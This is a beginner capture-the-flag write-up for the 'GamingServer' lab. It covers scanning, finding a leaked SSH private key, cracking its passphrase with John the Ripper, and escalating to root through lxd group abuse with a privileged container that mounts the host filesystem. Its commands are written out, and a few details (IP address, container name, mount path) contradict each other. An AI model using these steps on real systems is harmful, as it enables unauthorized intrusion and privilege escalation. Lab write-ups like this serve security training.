
Description
An Easy Boot2Root box for beginners
| Room | GamingServer |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | SuitGuy |
Deploy the machine and quickly scan the ports with rustscan,
1
rustscan -a 10.10.144.153

This reveals 2 open ports. Lets scan them using nmap,
1
nmap -sC -sV -p22,80 10.10.144.153 -oN nmap.txt

Looks like port 22 is running ssh service and port 80 is running a webserver. Starting enumeration of port 80.
Visit http://10.10.144.153,
and we get stumble on a primitively build webpage, which has nothing interesting in it except it’s source code page.

Scrolling down, there is a comment for John(username enumeration),
Now, we need to find hidden directories,
1
dirsearch -u http://10.10.144.153 -w /usr/share/seclists/Discovery/Web-Content/common.txt -i 200,301 2>/dev/null

we got 2 hidden directories.
Visit http://10.10.144.153/secret,

we got a file named secretKey. Maybe there is something useful for us. Let’s find out.
Opening this file and I saw the private id_rsa key,

Copy this key into secretkey file and we will use ssh2john script to convert this key into crackable hash,
1
/usr/share/john/ssh2john.py secretkey > crackme
Now using JTR, we can crack this hash and obtain the password,
1
john crackme --wordlist=/usr/share/wordlists/rockyou.txt

we got the password to login via ssh.
Now, changing the mode of the secretkey to give it suitable permissions,
1
chmod 600 secretkey
Now we need to hop into machine as john user using secretkey,
1
ssh -i secretkey john@10.10.6.96

and we got in.
Enumerating directory and we got user flag,

Now, Issuing idcommand tells us that we are john user and we are in lxd group,

By viewing that user john is in lxd group means we can abuse the lxd functionality to become system user. There is a great article on Lxd Privilege Escalation
Now, we have to download the alpine builder from github and follow some commands,
1
2
3
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine
This will build up the package for us.
Now that our package is built, we need to start a python server to host this package on remote machine, python3 -m http.server
Navigating to /tmp directory and downloading this file using wget command,


At first, we need to import the image into lxc image list as myimage,
1
lxc image import ./alpine-v3.14-x86_64-20210810_1625.tar.gz --alias myimage
Now, listing all images again,
1
lxc image list

our image is now successfully added.
Now, to exploit the lxd, we need to execute command below,
1
2
3
4
5
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
id
In the above commands we created a container named gaming having all the privileges and mounted the /root directory to /mnt/root then executed /bin/sh
and when we issue id command, it will show us that we are root.
Navigating to directory we mounted,
we can see the system path with many directories (from root user perspective.).
Navigate to /mnt/root/root will let us have our root flag.
